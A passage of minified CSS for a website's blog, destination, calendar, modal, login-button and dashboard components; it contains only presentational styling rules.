ion-icon{margin-bottom:-2px!important}.blog-price-content{width:100%;text-align:left!important;font-size:25px!important;line-height:30px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}h1.blog-content-title{width:100%;text-align:left!important;font-size:25px!important;line-height:35px!important;font-weight:900!important;margin-top:10px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle,h5.blog-content-subtitle,h6.blog-content-subtitle{width:100%;text-align:left!important;font-size:17px!important;font-weight:600!important;margin-top:10px!important;margin-bottom:10px!important;line-height:28px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}p.blog-content-text{width:100%;text-align:left!important;line-height:28px!important;margin-top:10px!important;margin-bottom:10px!important;color:var(--webiste-footer-color)!important}.blog-item-section-content{float:left!important;width:100%!important;margin-top:30px!important;position:relative!important}@media screen and (max-width:760px){.blog-item-section-content{width:calc(100% + 30px)!important;margin-left:-15px!important}.blog-item-section-content h2.blog-content-subtitle,.blog-item-section-content h3.blog-content-subtitle,.blog-item-section-content h4.blog-content-subtitle,.blog-item-section-content h5.blog-content-subtitle,.blog-item-section-content h6.blog-content-subtitle,.blog-item-section-content p.blog-content-text{padding-left:15px!important;padding-right:15px!important}}.sharepostbox ion-icon{margin-bottom:-3px!important}.item-blog-author-container{float:left!important;width:100%!important;margin:30px 0px!important}.item-blog-author-container b{float:left!important;width:100%;text-align:left!important;font-size:18px!important;line-height:25px!important;margin-top:0px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important;text-transform:uppercase!important}.author-info-content{float:left!important;width:100%!important}.author-img-container{float:left;width:100px!important;height:100px!important;border-radius:50%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:#f5f5f5}.author-info-content-text{float:left;width:calc(100% - 100px)!important;padding-left:20px!important;text-align:left!important}.author-info-content-text strong{float:left;width:100%;text-align:left;font-weight:800;font-size:16px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important}.author-info-content-text p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important}ul.author-social-icon{float:left!important;width:100%;list-style:none!important;margin:20px 0px!important;padding:0}ul.author-social-icon li{float:left;margin:0px!important;margin-left:5px!important;border-radius:5px}ul.author-social-icon li a{padding:7px 10px!important;float:left!important}ul.author-social-icon li a ion-icon{color:white!important;font-size:17px!important;margin-bottom:-3px!important}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item{float:left;width:100%!important;padding:15px 0px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.blog-comments-item strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:10px!important;margin-bottom:0px!important}.blog-comments-item p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important;margin-bottom:15px!important}.blog-comments-item span{float:left;width:100%;text-align:left;font-size:13px;color:var(--webiste-footer-color)!important;opacity:0.5!important;padding:0px!important;margin:0px!important;font-weight:500!important}.item-blog-comments-form{float:left;width:100%;margin-top:20px!important;margin-bottom:80px!important}.item-blog-comments-form strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:15px!important;margin-bottom:0px!important}.item-blog-comments-form input,.item-blog-comments-form textarea{margin-bottom:20px!important}.item-blog-comments-form button{padding:10px 30px!important;border-radius:10px!important;font-family:Montserrat;font-weight:700}@media screen and (max-width:760px){.blog-item-img-container iframe{border-radius:0px!important}.blog-right-section-layout{display:inline-block!important;padding:0 30px!important}.blog-item-container-box{margin-bottom:30px}.blog-page-container{margin:0px!important;margin-top:80px!important;padding:0 10px!important}.blog-page-container .container{padding:0px!important;margin:0px!important}.blog-container-left-right .blog-item-img-container{width:100%!important}.blog-container-left-right .div-item-info-container{width:100%!important;padding-top:5px!important;padding-left:0px!important}.page-item-blog-container-m{margin-top:45px!important}.blog-item-page-content-data,.blog-meta-info ul,.item-blog-author-container,.blog-comments-container,.item-blog-comments-form{padding:0 15px!important;text-align:left!important}.blog-meta-info{text-align:left!important}.blog-meta-info ul li{font-size:14px!important;color:rgb(0 0 0 / .6)!important}.blog-price-content{font-size:20px!important;font-weight:800!important}h1.blog-content-title{font-size:20px!important;line-height:30px!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle{font-size:15px!important}.item-blog-comments-form{margin-bottom:30px!important}.item-blog-author-container b{font-size:18px!important;margin-bottom:30px!important}.author-info-content-text strong{font-weight:700;font-size:14px}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item strong{font-size:13px}.item-blog-comments-form strong{font-size:14px}.blog-page-container{padding:0px!important}.blog-item-container-box{border-radius:0px!important;border:0 solid transparent!important;padding:0px!important;padding-bottom:10px!important}.blog-item-container-box .div-item-info-container{padding:0 20px!important;padding-top:10px!important}.blog-item-container-box .blog-item-img{border-radius:0px!important}.blog-item-container-box:hover .blog-item-img{transform:scale(1);transition:0s}.blog-container-bg-img{width:calc(100% - 20px)!important;margin-left:10px!important;border-radius:30px!important;margin-bottom:10px!important}.blog-container-bg-img .div-item-info-container{padding:30px 30px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:300px!important}.blog-container-bg-img .blog-item-category{top:-75px!important}}.alert{float:left!important;width:100%!important}.blog-carre-img{height:initial!important;padding-bottom:100%!important}.item-img-slide{width:100%!important;float:left!important;margin-top:10px!important;position:relative!important}.img-preview-slide{width:100%!important;height:120px;border-radius:20px!important;overflow:hidden!important;position:relative!important}.img-preview-slide img{width:100%!important;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none;max-height:none}.delete-image-btn{position:absolute;width:30px;height:30px;line-height:32px;vertical-align:middle;text-align:center;cursor:pointer;background:white!important;color:var(--webiste-footer-color)!important;border:1px solid var(--webiste-footer-color)!important;z-index:10;top:10px;right:10px;border-radius:50%}.delete-image-btn:hover{background:var(--webiste-primary-color)!important;border:1px solid var(--primary-footer-color)!important;color:white!important}@media screen and (max-width:760px){.item-img-slide{margin-top:10px!important;padding:0 10px!important}}.pub-slide{width:100%!important;float:left!important;position:relative!important}.pub-slide .owl-prev,.pub-slide .owl-next{top:40%!important}.pub-slide-item{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;margin:0px!important}.pub-slide-item a{float:left!important;width:100%!important;padding-bottom:100%!important}.pub-title{float:left!important;width:100%!important;color:var(--webiste-footer-color)!important;margin-top:15px!important}.home-page-container .pub-slide-item{border-radius:30px!important}.home-page-container .pub-title{display:none!important}.home-page-container .pub-slide{margin-bottom:-10px!important}.page-search-container{width:100%!important;float:left!important;position:relative!important;width:100%!important;padding:0 25%!important;margin-top:110px!important;z-index:100!important}.page-search-container #search-field{width:100%!important;padding:15px 25px!important;border-radius:30px!important;box-shadow:0 3px 5px rgb(0 0 0 / .02)}.page-search-container .page-search-btn{float:right!important;position:relative!important;z-index:10!important;margin-top:-61px;margin-right:5px!important;background:var(--webiste-primary-color)!important;padding:12px 20px!important;color:white!important;border-radius:30px!important;font-weight:bold!important;font-size:14px!important}.page-search-container .page-search-btn:hover{background:var(--webiste-second-color)!important}.search-category-container{float:left!important;width:100%!important;overflow-x:auto;white-space:nowrap;padding-bottom:10px!important;margin-bottom:10px!important}.search-category-container a{display:inline-block;color:var(--webiste-footer-color)!important;text-decoration:none;font-weight:600!important;padding:5px 10px!important;font-size:16px}.search-category-container a ion-icon{font-size:18px!important;margin-bottom:-3px!important}.search-category-container a.heading-active{border-bottom:2px solid var(--webiste-footer-color)!important}@media screen and (max-width:760px){.page-search-container{width:100%!important;padding:0 10px!important;margin-top:80px!important;margin-bottom:-40px!important}.search-category-container a{font-weight:500!important;font-size:15px}}div{scrollbar-width:thin;scrollbar-color:rgb(45 44 110 / .08) rgb(0 0 0 / .03)}div::-webkit-scrollbar{width:10px}div::-webkit-scrollbar-track{background-color:rgb(0 0 0 / .03)}div::-webkit-scrollbar-thumb{background-color:rgb(45 44 110 / .06);border-radius:0}div::-webkit-scrollbar-thumb:hover{background-color:rgb(45 44 110 / .1)}.home-destination-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.destination-item-container{width:100%}.destination-item-bg-img{float:left;width:100%;padding-bottom:120%;border-radius:15px;overflow:hidden;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.home-destination-slide .owl-prev,.home-destination-slide .owl-next{top:40%}@media screen and (max-width:760px){.home-destination-slide .owl-prev{left:10px!important}.home-destination-slide .owl-next{right:10px!important}}.destination-text-content{position:absolute;bottom:0px!important;left:0px!important;padding:20px!important;padding-top:50px!important;background:linear-gradient(to top,black,transparent)}.destination-text-content h1,.destination-text-content h2{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-size:16px;text-transform:uppercase;font-weight:700}.destination-text-content p{float:left;width:100%!important;padding:0px!important;margin:0px!important;color:#fff;font-weight:400;font-size:14px;line-height:20px!important}.destination-text-content span{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-weight:500;font-size:13px}.g_id_signin,.S9gUrf-YoZ4jf{width:100%!important;min-width:100%!important;max-width:100%!important}.g_id_signin iframe{width:100%!important;min-width:100%!important;max-width:100%!important;margin-right:0px!important;padding:0px!important}.login-btn-grid{display:inline-block;width:100%;position:relative;margin-top:0}.login-btn-grid-part{float:left;width:50%;min-height:20px;margin:0px!important;overflow:hidden}.login-btn-grid .login-btn-grid-part:nth-child(1){padding-right:5px}.login-btn-grid .login-btn-grid-part:nth-child(2){padding-left:5px}#payment-card-box .login-btn-grid{margin-top:15px!important}a.btn-facebook{float:left;width:100%;background:#3c5a99!important;height:40px!important;line-height:40px!important;vertical-align:middle!important;border-radius:5px!important;color:white!important;text-align:left!important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:10px;font-size:14px;font-weight:500}a.btn-facebook:hover{color:white!important;background:#506ead!important}a.btn-facebook ion-icon{font-size:20px;margin-left:10px;margin-right:5px;margin-bottom:-5px}#toast-alert{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#fff;border:1px solid rgb(45 44 110 / .09)!important;box-shadow:0 8px 12px 0 rgb(45 44 110 / .2);color:var(--webiste-footer-color);opacity:1;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:3000;left:50%;bottom:30px;font-size:14px!important}#toast-alert.show{visibility:visible;-webkit-animation:fadein 0.5s,fadeout 0.5s 2.5s;animation:fadein 0.5s,fadeout 0.5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@media screen and (max-width:760px){#toast-alert{bottom:90px}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}}#popup-box-overlay{position:fixed;top:0;left:0;width:100%!important;height:100vh;background:rgb(0 0 0 / .4);display:none;z-index:190000!important}#popup-box-container{width:50%!important;margin:auto;background:white!important;border-radius:20px;padding:0;border:1px solid rgb(0 0 0 / .1);max-height:600px;overflow:auto;position:relative}#popup-data-container{display:inline-block;width:100%!important;position:relative}.close-popup-btn{cursor:pointer!important;position:absolute;top:20px;right:20px;color:#fff;background:var(--webiste-primary-color)!important;padding:3px 10px!important;border-radius:50%!important;font-weight:800!important;font-family:Montserrat!important}.close-popup-btn:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#popup-box-container{width:calc(100% - 20px)!important;padding:30px}}.under-construction-container{position:absolute;width:100%;height:100vh;display:flex;background:var(--webiste-footer-color)!important;justify-content:center}.under-construction-content{position:relative;width:100%;display:block;padding:0 10%!important;text-align:center;margin:auto}.under-construction-content h1{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;text-transform:uppercase;margin-bottom:10px!important;font-family:'Poppins',sans-serif;font-weight:900;font-size:50px}.under-construction-content p{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px}@media screen and (max-width:760px){.under-construction-content h1{font-size:30px}.under-construction-content p{font-size:15px}}.add-to-home-screen{position:fixed;bottom:110px;right:50px;background:var(--webiste-primary-color)!important;color:#fff;font-size:13px;font-weight:bold!important;padding:5px 10px;border-radius:30px;z-index:900}.add-to-home-screen ion-icon{margin-bottom:-2px}#calendar-container{max-width:600px;margin:0 auto}.calendar{width:100%;border-collapse:collapse}.calendar caption{font-size:1.5em;font-weight:700;margin-bottom:10px}.calendar th,.calendar td{padding:10px;text-align:center;border:1px solid #ddd}.calendar th{background-color:#f2f2f2}.calendar .empty{background-color:#eee}#post-call-to-action{position:fixed;bottom:50px;right:50px;z-index:910;display:none}#post-call-to-action ul{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li.call-to-action-li-container{padding-top:10px!important}#post-call-to-action ul li span{display:inline-block;width:50px;height:50px;line-height:44px;vertical-align:middle;text-align:center;border-radius:50%;background:var(--webiste-primary-color)!important;color:#fff;font-size:35px;font-weight:400;cursor:pointer;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);position:relative;z-index:11}#post-call-to-action ul li ul{display:none;position:absolute;width:150px;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);right:0;bottom:55px;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);padding:15px!important;overflow:hidden!important;-webkit-animation:ulanimatfade 0.5s;animation:ulanimatfade 0.5s;z-index:10}@-webkit-keyframes ulanimatfade{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes ulanimatfade{from{opacity:.5;bottom:30px}to{opacity:1;bottom:55px}}#post-call-to-action ul li:hover ul{display:block}#post-call-to-action ul li ul li{font-size:15px!important;font-weight:500!important;padding:5px 0;border-bottom:1px solid rgb(0 0 0 / .05);cursor:pointer;color:var(--webiste-footer-color)!important}#post-call-to-action ul li ul li:hover{color:var(--webiste-primary-color)!important}#post-call-to-action ul li ul li ion-icon{font-size:17px;margin-bottom:-3px;margin-right:3px}@media screen and (max-width:760px){#post-call-to-action{bottom:10px;right:10px}.add-to-home-screen{bottom:70px;right:10px}}.calendar-item-container{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;overflow:hidden!important;border-radius:0px!important}.calendar-item-bg-img{width:100%!important;padding-bottom:220px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:15px}@media screen and (max-width:760px){.calendar-item-bg-img{padding-bottom:250px!important;border-radius:0px!important}}.calendar-text-content{width:100%;display:inline-block;padding-top:10px}.calendar-text-content span.title{width:100%;text-align:left!important;font-size:16px!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:600!important;color:var(--webiste-footer-color)!important}.calendar-text-content p{width:100%;padding:0;margin:0;margin-bottom:10px;font-size:15px}.r-blog-content p{width:100%;font-size:14px;color:var(--webiste-footer-color)!important}.blog-page-container p a{color:var(--webiste-primary-color)!important}.wonderland-frame iframe{width:100%!important;height:300px!important;min-height:300px!important;border-radius:10px!important}@media screen and (max-width:760px){.wonderland-frame iframe{border-radius:0px!important}}.modal{position:fixed;top:0;left:0;z-index:1060;display:block;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.btn-close-style ion-icon{font-size:25px}.modal-title{margin-bottom:0;line-height:1.5;font-family:Montserrat!important;font-weight:700;font-size:15px;text-transform:uppercase!important}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}#show-modal{display:block!important;background:rgb(0 0 0 / .2);opacity:1!important;padding-top:50px!important;padding-bottom:50px!important}.form-modal{padding:20px 30px!important}.form-modal .col-12,.form-modal .col-6{margin-bottom:10px}.modal-content{border-radius:15px!important;overflow:auto!important}fieldset{width:100%!important;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#f3f5f8;padding:15px 20px!important;margin-top:45px!important;margin-bottom:20px!important}legend{font-family:Montserrat;font-weight:600;text-transform:uppercase;font-size:14px;font-weight:700!important;color:#3c3c3c;display:inline-block!important;width:initial!important;background:#f3f5f8!important;padding:10px 15px!important;border-radius:15px;border:1px solid rgb(0 0 0 / .1);margin-top:-38px}select{width:100%!important;min-width:100%!important;max-width:100%!important}.form-label{width:100%!important}.nice-select{width:100%!important;min-width:100%!important;max-width:100%!important;border-radius:20px!important;padding-top:0px!important}.nice-select .list{width:100%!important;min-width:100%!important;max-width:100%!important}.btn-group-manage .btn{border-radius:30px!important}#main-gallery-container{width:100%;height:200vh;background:black!important;position:relative;overflow:hidden}.slide-content-item{width:100%;height:100vh;position:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .3);opacity:1;transition:opacity 0.1s ease;display:flex}.slide-content-text{margin:auto;text-align:center;padding:0 25%!important}.slide-content-text h1{display:inline-block!important;text-transform:uppercase;width:100%;position:relative;font-weight:800;font-size:35px;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}.slide-content-text p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}@media screen and (max-width:760px){.slide-content-text{padding:0 10%!important}.slide-content-text h1{font-size:30px}.slide-content-text p{font-size:16px;line-height:25px!important}}#main-gallery-container .overlay-top{width:100%!important;position:fixed;top:0;left:0;height:150px;background:linear-gradient(to bottom,black,transparent);z-index:100!important}#main-gallery-container .overlay-bottom{width:100%!important;position:fixed;bottom:0;left:0;height:150px;background:linear-gradient(to top,black,transparent);z-index:100!important}#main-gallery-container .overlay-left{width:100px!important;position:fixed;top:0;left:0;height:100vh;background:linear-gradient(to right,black,transparent);z-index:100!important}#main-gallery-container .overlay-right{width:100px!important;position:fixed;top:0;right:0;height:100vh;background:linear-gradient(to left,black,transparent);z-index:100!important}.mouse_scroll{position:fixed!important;bottom:20px!important;left:calc(50% - 12px)!important;width:24px;height:100px;cursor:pointer!important;z-index:1000}@media screen and (max-width:760px){.mouse_scroll{bottom:5px!important}}.m_scroll_arrows{display:block;width:5px;height:5px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:2px solid #fff;border-bottom:2px solid #fff;margin:0 0 3px 4px;width:16px;height:16px}.unu{margin-top:1px}.unu,.doi,.trei{-webkit-animation:mouse-scroll 1s infinite;-moz-animation:mouse-scroll 1s infinite;animation:mouse-scroll 1s infinite}.unu{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-direction:alternate;animation-direction:alternate;animation-delay:alternate}.doi{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-webkit-animation-direction:alternate;animation-delay:.2s;animation-direction:alternate;margin-top:-6px}.trei{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-direction:alternate;animation-delay:.3s;animation-direction:alternate;margin-top:-6px}.mouse{height:42px;width:24px;border-radius:14px;transform:none;border:2px solid #fff;top:170px}.wheel{height:5px;width:2px;display:block;margin:5px auto;background:#fff;position:relative;height:4px;width:4px;border:2px solid #fff;-webkit-border-radius:8px;border-radius:8px}.wheel{-webkit-animation:mouse-wheel 0.6s linear infinite;-moz-animation:mouse-wheel 0.6s linear infinite;animation:mouse-wheel 0.6s linear infinite}@-webkit-keyframes mouse-wheel{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}}@-moz-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-o-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-webkit-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-moz-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-o-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}.switch-container-0,.switch-container-1{float:left;width:40px;height:21px;margin-top:3px;border-radius:30px;background:#d2d2d2;border:1px solid rgb(0 0 0 / .1)}.switch-container-1{background:#3b92ed!important;box-shadow:0 0 1px #3b92ed}.switch-container-0 span,.switch-container-1 span{float:left;margin-left:2px;margin-top:2px;width:15px;height:15px;background:#fff;border-radius:50%}.switch-container-1 span{float:right!important;margin-right:2px!important;margin-left:initial!important}.switch-container{float:left;width:100%;height:45px;border-radius:5px;border:1px solid rgb(0 0 0 / .1);margin-bottom:15px;padding:10px;position:relative}.switch-container p{font-size:15px!important;font-weight:500!important;color:#264164!important}.switch-container .switch-content{position:absolute;right:10px;top:12px}.switch-container .switch{position:relative;display:inline-block;width:40px;height:21px}.switch-container .switch input{opacity:0;width:0;height:0}.switch-container .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.switch-container .slider:before{position:absolute;content:"";height:17px;width:17px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}.switch-container input:checked+.slider{background-color:#3b92ed}.switch-container input:focus+.slider{box-shadow:0 0 1px #3b92ed}.switch-container input:checked+.slider:before{-webkit-transform:translateX(17px);-ms-transform:translateX(17px);transform:translateX(17px)}.switch-container .slider.round{border-radius:20px}.switch-container .slider.round:before{border-radius:50%}.table-img{float:left;width:60px;height:60px;overflow:hidden;border:1px solid rgb(0 0 0 / .2);border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.dashboard-section-title{display:inline-block;width:100%;margin-bottom:15px}.dashboard-section-title h1{display:inline-block;width:100%;padding:0px!important;margin:0px!important;font-size:16px;text-transform:uppercase;font-weight:800!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){.dashboard-section-title{margin-top:25px!important}}.vr-container-section{position:fixed;width:100%!important;height:100vh!important;background:#000}.vr-container-section iframe{width:100%!important;height:100%!important}table{min-width:100%!important}.sub-titlesummary-container{float:left;width:100%;border:1px solid rgb(0 0 0 / .09)!important;border-radius:10px;padding:20px;background:rgb(0 0 0 / .04);max-height:250px!important;overflow:auto}.sub-titlesummary-container h2{font-size:15px!important;padding:5px 0px!important;text-transform:uppercase!important;font-weight:bold!important}.sub-titlesummary-container ul li{font-size:14px!important;padding:5px 0px!important;text-transform:capitalize!important}.sub-titlesummary-container ul li.sub-titlesummary-h3{font-size:13px!important;padding-left:15px!important}.sub-titlesummary-container ul li.sub-titlesummary-h4{font-size:13px!important;padding-left:30px!important}.sub-titlesummary-container ul li.sub-titlesummary-h5{font-size:13px!important;padding-left:45px!important}.sub-titlesummary-container ul li.sub-titlesummary-h6{font-size:13px!important;padding-left:60px!important}.sub-titlesummary-container ul li:hover{color:var(--webiste-primary-color)!important}.sub-titlesummary-container ul li ion-icon{margin-bottom:-3px}.img-overlay-top,.img-overlay-bottom{display:none}@media screen and (max-width:760px){.img-overlay-top{display:block;position:absolute;width:100%;height:100px;top:0;left:0;background:linear-gradient(to bottom,white,transparent)}.img-overlay-bottom{display:block;position:absolute;width:100%;height:100px;bottom:0;left:0;background:linear-gradient(to top,white,transparent)}}.author-link-style{float:left;width:100%;color:var(--webiste-primary-color)!important;margin-top:10px;font-size:14px!important;font-weight:500!important}.author-link-style ion-icon{margin-bottom:-2px}blockquote{display:block;float:left;width:100%;border-left:5px solid var(--webiste-primary-color);background:#EDEDED;font-style:italic;color:#1e1e1e;padding:25px 30px;padding-top:30px;position:relative;margin:30px 0;line-height:25px}blockquote::before{content:"\201C";color:var(--webiste-primary-color);font-size:60px}blockquote::after{content:''}blockquote p{float:left;width:100%;margin-top:-15px}@media screen and (max-width:760px){blockquote{width:calc(100% - 30px);margin-left:15px!important}}ul.custom-footer-social-icon{float:left;width:100%!important;padding:0px!important;margin:0px!important;list-style:none!important}ul.custom-footer-social-icon li{display:inline-block;padding:0px!important;margin:3px!important;border:1px solid rgb(255 255 255 / .1);background:rgb(255 255 255 / .1);border-radius:5px;overflow:hidden}ul.custom-footer-social-icon li:hover{border:1px solid var(--webiste-primary-color);background:var(--webiste-primary-color)}ul.custom-footer-social-icon li a{display:inline-block;padding:5px 8px!important;margin:0px!important}ul.custom-footer-social-icon li a ion-icon{margin-bottom:-3px}.second-home-slide-container{float:left;width:100%;position:relative;margin-top:10px}.second-home-slide-container h2{float:left;width:100%;font-size:16px;font-weight:600;margin-bottom:15px}.section-news-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.section-news-slide .owl-nav{display:none!important}.news-slide-item{width:100%;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);overflow:hidden}.news-slide-img-section{width:100%;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.news-slide-item-info{float:left;width:100%;position:relative;padding:10px}.news-slide-item-info h3{float:left;width:100%;position:relative;font-size:15px;font-weight:600}@media screen and 